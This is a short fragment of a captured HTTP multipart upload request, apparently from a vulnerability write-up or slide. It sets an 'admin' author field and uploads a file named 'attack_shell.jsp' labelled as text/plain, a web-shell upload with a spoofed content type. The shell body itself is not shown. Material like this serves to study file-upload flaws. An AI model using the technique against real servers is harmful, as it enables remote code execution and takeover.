 25 Content-Disposition: form-data; name="content"
26
27 attack
28 ------WebKitFormBoundaryQJBmfSG63YiMEmkJ
29 Content-Disposition: form-data; name="important"
30
31 false
32 ------WebKitFormBoundaryQJBmfSG63YiMEmkJ
33 Content-Disposition: form-data; name="author"
34
35 admin
36 ------WebKitFormBoundaryQJBmfSG63YiMEmkJ
37 Content-Disposition: form-data; name="file";
filename="attack_shell.jsp"
38 Content-Type: text/plain
39